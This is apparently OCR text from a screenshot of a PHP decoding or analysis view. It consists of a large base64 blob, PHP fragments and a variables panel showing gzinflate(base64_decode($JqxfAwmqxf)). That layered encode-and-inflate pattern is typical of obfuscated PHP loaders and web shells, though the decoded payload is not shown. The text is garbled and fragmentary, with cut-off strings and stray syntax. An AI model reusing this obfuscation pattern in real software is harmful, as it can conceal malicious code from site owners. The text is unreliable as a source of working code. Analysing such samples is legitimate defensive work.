
W3VBii3Hq1aMsC9r6G4pou1lcjl0C2/h9Fr9Dhx2NawroLTWvy5d5HQZ
HyAzP5Fo+c0dx3ArIGIeCeqRSiUqirFGo1CzXtwHf7EyeDxOYz4daeOb
kYV9FHd2wKu2kLrX3lIJA/dJWyro7E4XQhn7W6Vqi+xSobQ5rg61gCRF
BSb5kLj2Dc+eg+E25sSu84gCzEv1OxYrr1a132c7eF2Z5WsiuoN8JWm2
Hyt5juGb5YGeaHz+c0SCKJh+RbMsRQbECcuZ9Lf1PRNFSea7N92jxM3J
f08N4vFtj8uH3uotTqBQ/WJxl1iFKlox+BLLjOkmdj6zbIOD8xK2g7cK
N5L0Tzo4XC+ltjHujW+6Wm5NIZLm2jBRdHpP3EGlwrDokGY/aQAjCyBU
apKleIZnw6RGdz8gA7mbAsSeMGPBt44BMnmjBFVpnvV5jVgod5ttm/Hr
wwzOiZWOaSLCwEDpMdzAOIlvU+rymuhUSVXoQBOe917oE6uvUA7kIXvc
Nf0dzDtVZMwrrhOfjGle183dsjeNFqmi7QlKpyZRRSuA9bOetrAkEhde
mcByPL4xH37HbtTN33z+1j+oEcVYWiUwtB7/D2nitr6/NIgV19u5Fqiw
wS342T+8cff/u2Pf//vv55//O3vf/rnf/wX'
).
'<?php '
); 
?>
Variables
$r
gzinflate(base64_decode($JqxfAwmqxf))
$JqxfAwmqxf
bZnXDoXcda1fxbIs/baQQm9yHIteN73fRJveYdPh6